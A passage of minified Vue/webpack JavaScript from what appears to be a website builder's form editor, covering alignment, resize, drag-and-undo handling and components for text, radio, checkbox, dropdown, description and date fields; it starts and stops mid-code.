r=o,s=o+1;s<e.length;s++)"alignHE"==t?r=e[s].$el.getBoundingClientRect().left<e[r].$el.getBoundingClientRect().left?s:r:"alignVE"==t&&(r=e[s].$el.getBoundingClientRect().top<e[r].$el.getBoundingClientRect().top?s:r);i(e,o,r)}return e}},setFormsItemStyle:function(e){var t=this,i=e.left,n=e.top,o=e.flag,r=e.formDashedWidth,s=e.formDashedHeight,a=e.orderFormVueItemArr,l=e.averageMargin,u=Math.abs(Number.parseFloat($(this.selectedFormItemArr[0]).css("margin-left"))),c=Math.abs(Number.parseFloat($(this.selectedFormItemArr[0]).css("margin-right"))),_=Math.abs(Number.parseFloat($(this.selectedFormItemArr[0]).css("margin-top"))),d=[],p=[],m=[],f=[];this.selectedFormVueItemArr.forEach((function(e){d.push(e.style.ct),p.push(e.style.cl)}));var h=$(this.$refs.formDashed);"alignHE"!=o&&"alignVE"!=o?this.selectedFormVueItemArr.forEach((function(e,a){if("alignLeft"==o)e.setStyle("cl",i+u+1),Site.logDog(20093,2);else if("alignTop"==o)e.setStyle("ct",n+_+1),Site.logDog(20093,2);else if("alignRight"==o)e.setStyle("cl",i+r-$(t.selectedFormItemArr[a]).width()+c+1),Site.logDog(20093,2);else if("alignBottom"==o)e.setStyle("ct",n+s-$(t.selectedFormItemArr[a]).height()-_-1),Site.logDog(20093,2);else if("alignTBC"==o)e.setStyle("ct",n+.5*h.height()-.5*$(t.selectedFormItemArr[a]).height()),Site.logDog(20093,2);else if("alignLRC"==o)e.setStyle("cl",i+.5*h.width()-.5*$(t.selectedFormItemArr[a]).width()),Site.logDog(20093,2);else if("leftArrow"==o){if(h.position().left<=0)return;e.setStyle("cl",e.style.cl-1)}else if("upArrow"==o){if(h.position().top<=0)return;e.setStyle("ct",e.style.ct-1)}else if("rightArrow"==o){if(Number.parseFloat(h.css("right"))<=0)return;e.setStyle("cl",e.style.cl+1)}else if("downArrow"==o){if(Number.parseFloat(h.css("bottom"))<=0)return;e.setStyle("ct",e.style.ct+1)}})):("alignVE"==o?a.forEach((function(e,t,i){0!=t&&t!=i.length-1&&(window.requestNextAnimationFrame?requestAnimationFrame((function(){var i=$(a[t-1].$el).position().top+$(a[t-1].$el).outerHeight();e.setStyle("ct",i+l)})):setTimeout((function(){var i=$(a[t-1].$el).position().top+$(a[t-1].$el).outerHeight();e.setStyle("ct",i+l)})))})):"alignHE"==o&&a.forEach((function(e,t,i){0!=t&&t!=i.length-1&&(window.requestNextAnimationFrame?requestAnimationFrame((function(){var i=$(a[t-1].$el).position().left+$(a[t-1].$el).outerWidth();e.setStyle("cl",i+l)})):setTimeout((function(){var i=$(a[t-1].$el).position().left+$(a[t-1].$el).outerWidth();e.setStyle("cl",i+l)})))})),Site.logDog(20093,3)),window.requestNextAnimationFrame?requestAnimationFrame((function(){t.caculateDashedStyle()})):setTimeout((function(){t.caculateDashedStyle()})),this.selectedFormVueItemArr.forEach((function(e){m.push(e.style.ct),f.push(e.style.cl)})),Site.undoRun((function(e,i){t.selectedFormVueItemArr.forEach((function(t,n){e.length&&t.setStyle("ct",e[n]),i.length&&t.setStyle("cl",i[n])})),e!=m&&(t.selectedToolShow=!1,$(t.$refs.formDashed).css("display","none"),$(t.$refs.formContainer).children(".form_item").css("border",""))}),{type:"module.siteFormAlignModule",detail:"siteFormModuleAlign",doArgs:[m,f],undoArgs:[d,p]}),Site.styleChanged(),Site.getModuleAttrData(this.module.id).changed=!0}},FormItemvue_type_template_id_ce4fce5c_render=function(){var e=this,t=e._self._c;return e.item.hide?e._e():t("div",{staticClass:"form_item","class":e.itemClass,style:e.itemStyle,attrs:{"data-formid":e.item.id,"data-type":e.item.type}},[e.item.name&&5!==e.item.type?t("div",{staticClass:"title",style:e.titleStyle},[t("span",{domProps:{innerHTML:e._s(e.encodeHtml(e.item.name))}}),e.item.must&&e.module.isUseOldStyle?t("span",{staticClass:"star"},[e._v("*")]):e._e()]):e._e(),e._v(" "),e.showToolTip?t("tooltip-component",{ref:"toolTip",attrs:{manual:"",content:"表单项超过模块区域,将可能出现内容被隐藏情况",effect:"resize","visible-arrow":!1,placement:"top"},model:{value:e.isShowTip,callback:function(t){e.isShowTip=t},expression:"isShowTip"}},[t("div")]):e._e(),e._v(" "),t("div",{staticClass:"content_wrap"},[t("div",{ref:"contentWrap",staticClass:"content_wrap2",style:e.contentWrapStyle},[e._t("default"),e._v(" "),e.item.must&&5!==e.item.type&&!e.module.isUseOldStyle?t("div",{staticClass:"star",style:e.starStyle},[e._v("*")]):e._e()],2)])],1)},FormItemvue_type_template_id_ce4fce5c_staticRenderFns=[];function FormItemvue_type_script_lang_js_typeof(e){return FormItemvue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},FormItemvue_type_script_lang_js_typeof(e)}function ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(i),!0).forEach((function(t){FormItemvue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function FormItemvue_type_script_lang_js_defineProperty(e,t,i){return(t=FormItemvue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function FormItemvue_type_script_lang_js_toPropertyKey(e){var t=FormItemvue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==FormItemvue_type_script_lang_js_typeof(t)?t:t+""}function FormItemvue_type_script_lang_js_toPrimitive(e,t){if("object"!=FormItemvue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=FormItemvue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}FormItemvue_type_template_id_ce4fce5c_render._withStripped=!0;var FormItemvue_type_script_lang_js={name:"FormItem",inject:["module","options"],props:{item:{type:Object,"default":function(){return{}},required:!0},form:{type:Object,"default":function(){return{}},required:!0}},data:function(){return{isShowToolTip:!1,isShowTip:!1}},computed:_objectSpread(_objectSpread({},utils.mapFlag({isPack:16,showType:1})),{},{style:function(){return(this.module.blob0.fis[this.form.id]||{})[this.item.id]||{}},itemClass:function(){var e=this.item;return["item_".concat(e.id),"item_".concat(e.type,"_wrap")]},isContentWidth:function(){return!this.showType&&!this.isPack},itemStyle:function(){return this.isContentWidth?undefined:[this.itemWidthStyle,this.itemPositionStyle]},contentWrapStyle:function(){return this.isContentWidth?[this.itemWidthStyle]:undefined},itemWidth:function(){return this.isPack?this.style.cw:this.style.w},itemWidthStyle:function(){var e={};if(this.options.manageMode)return this.itemWidth&&(e.width=this.isPack?"".concat(this.itemWidth,"px"):"".concat(100*this.itemWidth,"%")),e},itemPositionStyle:function(){if(this.options.manageMode)return this.isPack?{top:"".concat(this.style.ct||0,"px"),left:"".concat(this.style.cl||0,"px")}:undefined},starStyle:function(){return 1===this.item.type&&this.style.h?{"line-height":"".concat(this.style.h,"px")}:undefined},titleStyle:function(){return 1===this.item.type&&this.style.h&&!this.showType?{"line-height":"".concat(this.style.h,"px")}:undefined},packHeight:{get:function(){return this.module.blob0.ph},set:function(e){this.module.blob0.ph=e}},showToolTip:function(){return!(!this.options.manageMode||!this.isShowToolTip)}}),mounted:function(){this.options.manageMode&&(this.bindResize(),this.bindEditTool(),this.bindDraggable())},methods:{setStyle:function(e,t){var i=this.module.blob0.fis;i[this.form.id]||Vue.set(i,this.form.id,{});var n=i[this.form.id];n[this.item.id]||Vue.set(n,this.item.id,{});var o=n[this.item.id];Vue.set(o,e,t),void 0===t&&Vue["delete"](o,e),Site.getModuleAttrData(this.module.id).changed=!0},bindResize:function(){var e=this;if(!this.item.hideResize){var t=$(this.isContentWidth?this.$refs.contentWrap:this.$el),i=!1;1===this.item.type&&(i=!0);var n=i?"n,e,s,w,ne,nw,sw,se":"n,e,s,w";t.resizable("destroy"),t.resizable({handles:n,autoHide:!0,create:function(){Site.resizeModule.customHandles(t)},start:function(){Site.removeAllEditLayer(),Site.disableEditLayer(),Site.absAlignLine.resize.begin=!0,e.alignCompareNode=t.siblings(),$("#dockTip").show(),e.undoCacheWidth=e.itemWidth,e.undoCacheHeight=e.style.h,i&&(e.originHeight=parseInt(t.find("textarea").css("height")),e.originItemHeight=t.height())},resize:function(n,o){if($(".ui-resizable-handle").hide(),t.children(".ui-resizable-handle").show(),e.isPack){var r=t.width();e.setStyle("cw",r),t.css("width","".concat(r,"px"))}else{var s=t.parent().width(),a=t.width()/s;a>1&&(a=1),a<.3&&(a=.3),e.setStyle("w",a),t.css("width","".concat(100*a,"%"))}var l=0;i&&((l=e.originHeight+(t.height()-e.originItemHeight))<30&&(l=30),l>200&&(l=200),e.setStyle("h",l),t.css("height","")),t.css({top:e.isPack?"".concat(e.style.ct,"px"):"",left:e.isPack?"".concat(e.style.cl,"px"):""});var u="宽度:".concat(t.width())+(i?"<br/>高度:".concat(l):"");$("#dockTip").html(u).css({left:n.pageX-28,top:n.pageY+18}),Site.absAlignLine.resize.init(t,$(o.helper),n,["top","right","bottom","left"],e.alignCompareNode),e.fixPackHeight()},stop:function(){Site.enableEditLayer(),$("#dockTip").hide(),Site.absAlignLine.resize.hide();var i=null;if(e.isPack)i=t.width();else{var n=t.parent().width();i=t.width()/n}Site.undoRun((function(t,i){e.isPack?e.setStyle("cw",t):e.setStyle("w",t),e.setStyle("h",i),Vue.nextTick(e.fixPackHeight.bind(e))}),{type:"module.siteFormItem",detail:"siteFormItemResize",doArgs:[i,e.style.h],undoArgs:[e.undoCacheWidth,e.undoCacheHeight]}),Site.styleChanged(),Site.logDog(200879,4)}})}},bindEditTool:function(){var e=this;if(!this.item.hideToolBar){var t=$(this.isContentWidth?this.$refs.contentWrap:this.$el),i=null,n=this;t.off("mousemove.editTool").off("mouseleave.editTool"),t.on("mousemove.editTool",(function(){if("number"!=typeof i)if(i=setTimeout((function(){i=null}),150),Fai.top._newTool)jzManage.siteToolbar.bind({target:"#module".concat(n.module.id," .item_").concat(n.item.id),name:"formItem",type:"shortcut",manual:!0,dynamicData:{formId:e.form.id,itemId:e.item.id,key:t}});else{var o=[{operationText:"编辑",className:"edit",evalScript:"jzManage._store.dispatch('form/editFormItem', {formId: ".concat(e.form.id,", itemId: ").concat(e.item.id," });Site.logDog(200879, 5);")},{operationText:"删除",className:"close",evalScript:"jzManage._store.dispatch('form/delFormItem', {formId: ".concat(e.form.id,", itemId: ").concat(e.item.id," });Site.logDog(200879, 6);")}];Site.addEditLayer(t,o,1,{extId:"formItem".concat(e.item.id),offset:{left:e.isContentWidth?24:10}})}})).on("mouseleave.editTool",(function(){Fai.top._newTool?jzManage.siteToolbar.hideToolBar({type:"shortcut"}):Site.removeEditLayer(t,"formItem".concat(e.item.id),1)}))}},bindDraggable:function(){var e=this;if(this.isPack){var t=$(this.$el);t.draggable("destroy").draggable({cursor:"move",axis:"x,y",scroll:!1,distance:3,tolerance:2,smartguides:".form_item",cancel:"input, select, textarea, .form_item_no_drag",create:function(){},start:function(){e.isShowToolTip=!0,Site.removeAllEditLayer(),Site.disableEditLayer(),e.undoCacheTop=e.style.ct,e.undoCacheLeft=e.style.cl,Site.logDog(200943,4)},drag:function(){e.isShowTip=e.isformOverStep(),e.isShowTip&&Vue.nextTick((function(){e.$refs.toolTip.updatePopper()})),e.fixPackHeight()},stop:function(){e.isShowToolTip=!1,e.isShowTip=!1,Site.enableEditLayer(),Site.protectZoneElemView(t);var i=t.position(),n=i.top,o=i.left;Site.undoRun((function(t,i){e.setStyle("ct",t),e.setStyle("cl",i),Vue.nextTick(e.fixPackHeight.bind(e))}),{type:"module.siteFormItem",detail:"siteFormItemDrag",doArgs:[n,o],undoArgs:[e.undoCacheTop,e.undoCacheLeft]}),Site.styleChanged(),Site.logDog(200879,3)}})}},fixPackHeight:function(){if(this.isPack){var e=$("#module".concat(this.module.id)).find(".form_container"),t=1==jzModule.Module.getPerformAttr(this.module.id,"_autoHeight"),i=0;$(this.$el).parent().children(".form_item").each((function(){var e=$(this).position().top+$(this).height();e>i&&(i=e)})),this.packHeight=i,t||(this.packHeight+=5),e.height(this.packHeight)}},isformOverStep:function(){var e=this.$el.getBoundingClientRect(),t=e.left,i=e.right,n=e.bottom,o=e.top,r=this.$parent.$el.getBoundingClientRect(),s=r.left,a=r.right,l=r.bottom,u=r.top;return t<s||i>a||o<u||n>l},encodeHtml:function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/\'/g,"&#39;").replace(/\"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e}},destroy:function(){$(this.$el).off(),$(this.$el).resizable("destroy")}},SiteForm_FormItemvue_type_script_lang_js=FormItemvue_type_script_lang_js,FormItem_component=(0,componentNormalizer.A)(SiteForm_FormItemvue_type_script_lang_js,FormItemvue_type_template_id_ce4fce5c_render,FormItemvue_type_template_id_ce4fce5c_staticRenderFns,!1,null,null,null),FormItem=FormItem_component.exports,SelectedToolvue_type_template_id_1a882bdf_scoped_true_render=function(){var e=this,t=e._self._c;return t("div",{ref:"selectedTool",staticClass:"fk-selectedTool form_selectedTool free_form_selectedTool"},e._l(e.toolData,(function(i,n){return t("div",{key:n,"class":"f-toolType J-toolType f-tool".concat(i.toolType),style:"Align"==i.toolType?e.alignStyle:e.SpreadStyle,attrs:{id:"f-toolType"},on:{mouseenter:function(t){return e.setToolWrapstyle(i.toolType,t)},mouseleave:e.hideToolWrap}},[t("div",{staticClass:"f-wrap-cover"}),e._v(" "),t("div",{"class":"f-icon f-toolType-icon J_toolTypeIcon J_toolTypeIcon".concat(i.toolType),style:"Align"==i.toolType?e.alignStyle:e.SpreadStyle}),e._v(" "),t("div",{staticClass:"f-toolType-wrap J_toolTypeWrap free_form_toolTypeWrap",style:e.toolWrapOffset},e._l(i.toolList,(function(n,o){return t("div",{key:o,staticClass:"f-wrap-item",on:{click:function(t){return e.emitAlignFlag(n.alignFlag)}}},[t("div",{"class":"f-icon f-icon-".concat(n.toolFunc),style:"Spread"==i.toolType?e.spreadStyle:{}}),e._v(" "),t("div",{staticClass:"f-text"},[e._v(e._s(n.toolFuncName))])])})),0)])})),0)},SelectedToolvue_type_template_id_1a882bdf_scoped_true_staticRenderFns=[];SelectedToolvue_type_template_id_1a882bdf_scoped_true_render._withStripped=!0;var SelectedToolvue_type_script_lang_js={name:"SelectedTool",props:{selectedToolData:{type:Array,required:!0,"default":[]},selectedFormVueItemArr:{type:Array,required:!0,"default":[]}},data:function(){return{toolWrapStyle:{},spreadStyle:{width:"34px","background-position-x":"-508px"}}},computed:{alignStyle:function(){return this.selectedFormVueItemArr.length<2?{cursor:"not-allowed"}:{}},SpreadStyle:function(){return this.selectedFormVueItemArr.length<3?{cursor:"not-allowed"}:{}},toolData:function(){return this.selectedToolData},toolWrapOffset:function(){return this.toolWrapStyle}},methods:{hideToolWrap:function(e){var t=$(e.target);t.children(".f-toolType-icon").removeClass("f-toolTypeIcon-show"),t.children(".free_form_toolTypeWrap").hide()},setToolWrapstyle:function(e,t){if("Align"==e&&this.selectedFormVueItemArr.length<2)this.hideToolWrap(t);else if("Spread"==e&&this.selectedFormVueItemArr.length<3)this.hideToolWrap(t);else{var i=$(t.target);i.children(".f-toolType-icon").addClass("f-toolTypeIcon-show"),this.caculateToolWrapOffset(this.$refs.selectedTool),i.children(".free_form_toolTypeWrap").show()}},caculateToolWrapOffset:function(e){var t=e.getBoundingClientRect(),i=t.left,n=t.bottom;this.toolWrapStyle={left:i+"px",top:n+"px"}},emitAlignFlag:function(e){this.$emit("setFormsAlign",e)}}},SiteForm_SelectedToolvue_type_script_lang_js=SelectedToolvue_type_script_lang_js,SelectedTool_component=(0,componentNormalizer.A)(SiteForm_SelectedToolvue_type_script_lang_js,SelectedToolvue_type_template_id_1a882bdf_scoped_true_render,SelectedToolvue_type_template_id_1a882bdf_scoped_true_staticRenderFns,!1,null,"1a882bdf",null),SelectedTool=SelectedTool_component.exports,SingleLinevue_type_template_id_fcedf250_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_input"},[t("input",{ref:"inputRef",staticClass:"g_itext",attrs:{type:"text",maxlength:e.maxLength,placeholder:e.item.placeholder}})])},SingleLinevue_type_template_id_fcedf250_staticRenderFns=[];SingleLinevue_type_template_id_fcedf250_render._withStripped=!0;var initialValue_mixin={inject:{initialSubmitInfo:{"default":{contentList:[]}},inMemberDetailEditForm:{"default":!1}},methods:{getInjectInitialValue:function(){var e,t,i=this;if(this.item){var n="",o=(null!==(e=null===(t=this.initialSubmitInfo)||void 0===t?void 0:t.contentList)&&void 0!==e?e:[]).find((function(e){return e.id===i.item.id}));return o&&(n=o.value,7===o.type)?{value:n,files:o.siteFormFileList}:n}},getInitialValue:function(){return this.getInjectInitialValue()}}},SingleLinevue_type_script_lang_js={name:"SingleLine",mixins:[initialValue_mixin],inject:["options"],props:{item:Object,form:Object},computed:{maxLength:function(){var e=this.item.wordLimit||"{}";try{e=JSON.parse(e)}catch(t){e={}}return 1===e.o?e.a:100}},watch:{"item.dtsl":function(){var e=this;this.options.manageMode&&this.$nextTick((function(){e.initDefaultValue()}))}},mounted:function(){this.initDefaultValue()},methods:{initDefaultValue:function(){var e="";this.item.dtsl&&"string"==typeof this.item.dtsl&&this.item.dtsl.length>0&&!this.inMemberDetailEditForm&&(e=this.item.dtsl);var t=this.getInitialValue();t&&(e=t),e&&(this.$refs.inputRef.value=e)}}},ItemTypes_SingleLinevue_type_script_lang_js=SingleLinevue_type_script_lang_js,SingleLine_component=(0,componentNormalizer.A)(ItemTypes_SingleLinevue_type_script_lang_js,SingleLinevue_type_template_id_fcedf250_render,SingleLinevue_type_template_id_fcedf250_staticRenderFns,!1,null,null,null),SingleLine=SingleLine_component.exports,MultiLinevue_type_template_id_33c81c3b_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_textarea"},[t("textarea",{staticClass:"g_textarea J_from_item_textarea",style:e.textareaHeight,attrs:{maxlength:"1000",placeholder:e.item.placeholder}})])},MultiLinevue_type_template_id_33c81c3b_staticRenderFns=[];MultiLinevue_type_template_id_33c81c3b_render._withStripped=!0;var MultiLinevue_type_script_lang_js={name:"MutilLine",mixins:[initialValue_mixin],inject:["options","module"],props:{item:Object,form:Object},computed:{style:function(){return(this.module.blob0.fis[this.form.id]||{})[this.item.id]||{}},textareaHeight:function(){if(this.style.h)return{height:"".concat(this.style.h,"px")}}},watch:{"item.dtml":function(){var e=this;this.options.manageMode&&this.$nextTick((function(){e.initDefaultValue()}))}},mounted:function(){this.initDefaultValue()},methods:{initDefaultValue:function(){var e="";"string"!=typeof this.item.dtml||""===this.item.dtml||this.inMemberDetailEditForm||(e=this.item.dtml);var t=this.getInitialValue();if(t&&(e=t),e){var i=this.$el.querySelector(".J_from_item_textarea");i&&(i.value=e)}}}},ItemTypes_MultiLinevue_type_script_lang_js=MultiLinevue_type_script_lang_js,MultiLine_component=(0,componentNormalizer.A)(ItemTypes_MultiLinevue_type_script_lang_js,MultiLinevue_type_template_id_33c81c3b_render,MultiLinevue_type_template_id_33c81c3b_staticRenderFns,!1,null,null,null),MultiLine=MultiLine_component.exports,Radiovue_type_template_id_e13958f8_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_radio clear"},[t("ul",{staticClass:"radio_wrap clear"},e._l(e.list,(function(i,n){return t("li",{staticClass:"radio_item","class":{disabled:e.getRadioDisabled(i)},style:e.itemStyle},[t("input",{attrs:{id:e.getRadioItemId(n),type:"radio",name:e.radioName,disabled:e.getRadioDisabled(i)},domProps:{value:i}}),t("label",{attrs:{"for":e.getRadioItemId(n)}},[e._v(e._s(i)),t("span",{staticClass:"radio_residue"},[e._v(e._s(e.getResidueText(i)))])])])})),0)])},Radiovue_type_template_id_e13958f8_staticRenderFns=[];Radiovue_type_template_id_e13958f8_render._withStripped=!0;var Radiovue_type_script_lang_js={name:"Radio",mixins:[initialValue_mixin],inject:["module","options"],props:{item:Object,form:Object},computed:{list:function(){return(this.item.input||"").split("\n")},radioName:function(){var e=this.item.id,t=this.module.id;return"M".concat(t,"R").concat(e)},itemStyle:function(){if(this.options.manageMode)return 2===this.module.prop6?{width:"".concat(100/this.module.prop8,"%")}:void 0},openLimit:function(){return this.item.ol},openVisitorNotShow:function(){return this.item.nd},residueList:function(){return this.item.nl||[]}},watch:{"item.dtr":function(){var e=this;this.options.manageMode&&this.$nextTick((function(){e.initDefaultValue()}))}},mounted:function(){this.getRadioDisabled(this.item.dtr)||this.initDefaultValue()},methods:{getRadioItemId:function(e){return this.radioName+"I"+e},initDefaultValue:function(){var e="";this.item.dtr&&"string"==typeof this.item.dtr&&this.item.dtr.length>0&&!this.inMemberDetailEditForm&&(e=this.item.dtr);var t=this.getInitialValue();if(t&&(e=t),e){var i=this.$el.querySelector('input[value="'.concat(e,'"]'));i&&(i.checked=!0)}},getRadioDisabled:function(e){var t=!1;this.openLimit&&(t=null!=this.residueList.find((function(t){return t.v===e&&t.s<=0})));return t},getResidueText:function(e){var t="",i=this.module,n=i.allowedFormNumLimit,o=void 0!==n&&n,r=i.remain,s=void 0===r?"余":r;if(this.openLimit&&o&&!this.openVisitorNotShow){var a=this.residueList.find((function(t){return t.v===e&&null!=t.s}));t=null!=a?"(".concat(s).concat(a.s<=0?0:a.s,")"):""}return t}}},ItemTypes_Radiovue_type_script_lang_js=Radiovue_type_script_lang_js,Radio_component=(0,componentNormalizer.A)(ItemTypes_Radiovue_type_script_lang_js,Radiovue_type_template_id_e13958f8_render,Radiovue_type_template_id_e13958f8_staticRenderFns,!1,null,null,null),Radio=Radio_component.exports,MultipleChoicevue_type_template_id_60188212_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_checkbox clear"},[t("ul",{staticClass:"checkbox_wrap clear"},e._l(e.list,(function(i,n){return t("li",{staticClass:"checkbox_item","class":{disabled:e.getCheckBoxDisabled(i)},style:e.itemStyle},[t("input",{attrs:{id:e.getCheckboxItemId(n),type:"checkbox",name:e.checkboxName,disabled:e.getCheckBoxDisabled(i)},domProps:{value:i}}),t("label",{attrs:{"for":e.getCheckboxItemId(n)}},[e._v(e._s(i)),t("span",{staticClass:"checkbox_residue",domProps:{textContent:e._s(e.getResidueText(i))}})])])})),0)])},MultipleChoicevue_type_template_id_60188212_staticRenderFns=[];MultipleChoicevue_type_template_id_60188212_render._withStripped=!0;var MultipleChoicevue_type_script_lang_js={name:"MultipleChoice",mixins:[initialValue_mixin],inject:["module","options"],props:{item:Object,form:Object},computed:{list:function(){return(this.item.input||"").split("\n")},checkboxName:function(){var e=this.item.id,t=this.module.id;return"M".concat(t,"R").concat(e)},itemStyle:function(){if(this.options.manageMode)return 2===this.module.prop6?{width:"".concat(100/this.module.prop8,"%")}:void 0},openLimit:function(){return this.item.ol},openVisitorNotShow:function(){return this.item.nd},residueList:function(){return this.item.nl||[]}},watch:{"item.dtm":function(){var e=this;this.options.manageMode&&this.$nextTick((function(){e.initDefaultValue()}))}},mounted:function(){this.initDefaultValue()},methods:{getCheckboxItemId:function(e){return this.checkboxName+"I"+e},initDefaultValue:function(){var e=this,t="";this.item.dtm&&this.item.dtm.length>0&&!this.inMemberDetailEditForm&&(t=this.item.dtm);var i=this.getInitialValue();i&&(t=i);var n=t.split("\n").filter((function(t){return!e.getCheckBoxDisabled(t)})),o=this.checkboxName;this.$el.querySelectorAll('input[name="'.concat(o,'"]')).forEach((function(e){e.checked=n.includes(e.value)}))},getCheckBoxDisabled:function(e){var t=!1;this.openLimit&&(t=null!=this.residueList.find((function(t){return t.v===e&&t.s<=0})));return t},getResidueText:function(e){var t="",i=this.module,n=i.allowedFormNumLimit,o=void 0!==n&&n,r=i.remain,s=void 0===r?"余":r;if(this.openLimit&&o&&!this.openVisitorNotShow){var a=this.residueList.find((function(t){return t.v===e&&null!=t.s}));t=null!=a?"(".concat(s).concat(a.s<=0?0:a.s,")"):""}return t}}},ItemTypes_MultipleChoicevue_type_script_lang_js=MultipleChoicevue_type_script_lang_js,MultipleChoice_component=(0,componentNormalizer.A)(ItemTypes_MultipleChoicevue_type_script_lang_js,MultipleChoicevue_type_template_id_60188212_render,MultipleChoicevue_type_template_id_60188212_staticRenderFns,!1,null,null,null),MultipleChoice=MultipleChoice_component.exports,Dropdownvue_type_template_id_5d63b816_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_dropdown"},[t("select",{ref:"selector",staticClass:"select_style"},[t("option",{staticStyle:{display:"none"},attrs:{value:"none"}},[e._v(e._s(e.item.placeholder||e.module.locale.siteFormPleaseSelect))]),e._v(" "),e._l(e.list,(function(i){return t("option",{attrs:{disabled:e.getOptionDisabled(i)},domProps:{value:i}},[e._v(e._s(i+e.getResidueText(i)))])}))],2)])},Dropdownvue_type_template_id_5d63b816_staticRenderFns=[];Dropdownvue_type_template_id_5d63b816_render._withStripped=!0;var Dropdownvue_type_script_lang_js={name:"Dropdown",mixins:[initialValue_mixin],inject:["module","options"],props:{item:Object,form:Object},computed:{list:function(){return(this.item.input||"").split("\n")},openLimit:function(){return this.item.ol},openVisitorNotShow:function(){return this.item.nd},residueList:function(){return this.item.nl||[]}},watch:{"item.dtds":function(){var e=this;this.options.manageMode&&this.$nextTick((function(){e.initDefaultValue()}))}},mounted:function(){this.getOptionDisabled(this.item.dtds)||this.initDefaultValue()},methods:{initDefaultValue:function(){var e="";this.item.dtds&&this.item.dtds.length>0&&!this.inMemberDetailEditForm&&(e=this.item.dtds);var t=this.getInitialValue();t&&(e=t),e&&(this.$refs.selector.value=e)},getOptionDisabled:function(e){var t=!1;this.openLimit&&(t=null!=this.residueList.find((function(t){return t.v===e&&t.s<=0})));return t},getResidueText:function(e){var t="",i=this.module,n=i.allowedFormNumLimit,o=void 0!==n&&n,r=i.remain,s=void 0===r?"余":r;if(this.openLimit&&o&&!this.openVisitorNotShow){var a=this.residueList.find((function(t){return t.v===e&&null!=t.s}));t=null!=a?"(".concat(s).concat(a.s<=0?0:a.s,")"):""}return t}}},ItemTypes_Dropdownvue_type_script_lang_js=Dropdownvue_type_script_lang_js,Dropdown_component=(0,componentNormalizer.A)(ItemTypes_Dropdownvue_type_script_lang_js,Dropdownvue_type_template_id_5d63b816_render,Dropdownvue_type_template_id_5d63b816_staticRenderFns,!1,null,null,null),Dropdown=Dropdown_component.exports,Descriptionvue_type_template_id_6b7c3466_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_desc"},[e.item.headline?t("div",{staticClass:"headline"},[t("ul",{staticClass:"headline_list"},[e._l(e.headlineList,(function(i,n){return["&nbsp;"!==i?t("li",{key:n,staticClass:"headline_list_item"},[e._v("\n                    "+e._s(i)+"\n                ")]):t("li",{key:n,staticClass:"headline_list_item",domProps:{innerHTML:e._s(i)}})]}))],2)]):e._e(),e._v(" "),t("div",{staticClass:"description"},[t("ul",{staticClass:"description_list"},[e._l(e.list,(function(i,n){return["&nbsp;"!==i?t("li",{key:n,staticClass:"description_list_item"},[e._v("\n                    "+e._s(i)+"\n                ")]):t("li",{key:n,staticClass:"description_list_item",domProps:{innerHTML:e._s(i)}})]}))],2)])])},Descriptionvue_type_template_id_6b7c3466_staticRenderFns=[];Descriptionvue_type_template_id_6b7c3466_render._withStripped=!0;var Descriptionvue_type_script_lang_js={name:"Description",inject:["module"],props:{item:Object,form:Object},data:function(){return{}},computed:{list:function(){return(this.item.input||"").split("\n").map((function(e){return e||"&nbsp;"}))},headlineList:function(){return(this.item.headline||"").split("\n").map((function(e){return e||"&nbsp;"}))}}},ItemTypes_Descriptionvue_type_script_lang_js=Descriptionvue_type_script_lang_js,Description_component=(0,componentNormalizer.A)(ItemTypes_Descriptionvue_type_script_lang_js,Descriptionvue_type_template_id_6b7c3466_render,Descriptionvue_type_template_id_6b7c3466_staticRenderFns,!1,null,null,null),Description=Description_component.exports,DateTimevue_type_template_id_33d6deed_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_datetime","class":{is_range:e.isDateRange}},[t("input",{staticClass:"g_itext start_time",attrs:{readonly:"",type:"text",placeholder:e.startPlaceholder}}),e._v(" "),e.isDateRange?[t("div",{staticClass:"time_utile"},[e._v("-")]),e._v(" "),t("input",{staticClass:"g_itext end_time",attrs:{readonly:"",type:"text",placeholder:e.endPlaceholder}})]:e._e()],2)},DateTimevue_type_template_id_33d6deed_staticRenderFns=[];DateTimevue_type_template_id_33d6deed_render._withStripped=!0;var DateTimevue_type_script_lang_js={name:"DateTime",mixins:[initialValue_mixin],inject:["module","options"],props:{item:Object,form:Object},computed:{startPlaceholder:function(){var e=this.module.locale;return this.item.placeholder?this.item.placeholder:this.isDateRange?e.siteFormTimeStart:e.siteFormPleaseSelect},endPlaceholder:function(){var e=this.module.locale;return this.item.placeholder?this.item.placeholder:this.isDateRange?e.siteFormTimeEnd:e.siteFormPleaseSelect},dateSetting:function(){return this.item.dateSetting||{}},isDateRange:function(){return 1===this.dateSetting.type}},watch:{"item.dtd":function(){var 